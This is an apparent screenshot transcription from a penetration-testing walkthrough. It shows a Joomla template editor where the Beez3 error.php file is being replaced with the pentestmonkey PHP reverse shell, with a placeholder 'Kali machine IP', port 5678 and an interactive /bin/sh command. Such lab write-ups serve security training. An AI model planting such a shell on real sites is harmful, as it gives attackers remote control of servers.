 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = 'Kali machine IP'; // CHANGE THIS
50 $port = 5678; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61